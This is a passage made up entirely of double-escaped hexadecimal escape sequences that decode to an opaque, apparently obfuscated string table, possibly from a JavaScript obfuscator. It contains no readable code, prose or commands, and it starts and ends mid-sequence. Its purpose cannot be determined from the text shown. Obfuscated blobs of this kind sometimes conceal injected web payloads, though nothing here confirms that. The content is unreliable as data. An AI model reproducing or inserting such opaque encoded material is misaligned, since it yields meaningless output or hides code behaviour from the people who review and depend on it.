x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x31\x62\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x46\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x74\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x6d\x5c\x5c\x74\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x46\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x51\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x74\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x55\x5c\x5c\x76\x5c\x5c\x78\x5c\x5c\x31\x33\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x61\x5c\x5c\x79\x5c\x5c\x76\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x67\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6d\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x63\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x42\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x31\x39\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x77\x5c\x5c\x49\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x51\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6a\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x77\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x59\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x48\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x41\x5c\x5c\x4e\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x31\x6d\x5c\x5c\x79\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x49\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x67\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x31\x79\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x72\x5c\x5c\x7a\x5c\x5c\x63\x5c\x5c\x31\x33\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x7a\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x69\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x31\x70\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x5a\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x61\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x58\x5c\x5c\x4e\x5c\x5c\x69\x5c\x5c\x63\x5c\x5c\x31\x71\x5c\x5c\x31\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x61\x5c\x5c\x4b\x22\x2c\x22\x5c\x5c\x39\x22\x2c\x22\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x63\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x55\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x4a\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x6c\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x31\x68\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x49\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x31\x39\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x72\x5c\x5c\x70\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x46\x5c\x5c\x4a\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x42\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x42\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x50\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x46\x5c\x5c\x6f\x5c\x5c\x42\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x31\x37\x5c\x5c\x31\x73\x5c\x5c\x31\x32\x5c\x5c\x31\x36\x5c\x5c\x31\x33\x5c\x5c\x31\x63\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x31\x68\x5c\x5c\x31\x37\x5c\x5c\x31\x65\x5c\x5c\x31\x62\x5c\x5c\x58\x5c\x5c\x31\x34\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6c\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x31\x6a\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x31\x68\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x75\x5c\x5c\x47\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x42\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x6f\x5c\x5c\x31\x32\x5c\x5c\x48\x5c\x5c\x46\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x46\x5c\x5c\x6c\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x71\x5c\x5c\x6f\x5c\x5c\x66\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6d\x5c\x5c\x66\x5c\x5c\x6b\x5c\x5c\x42\x5c\x5c\x6c\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x72\x5c\x5c\x75\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x70\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x46\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x64\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x72\x5c\x5c\x4a\x5c\x5c\x4a\x5c\x5c\x64\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x4f\x5c\x5c\x31\x39\x5c\x5c\x4d\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x4d\x5c\x5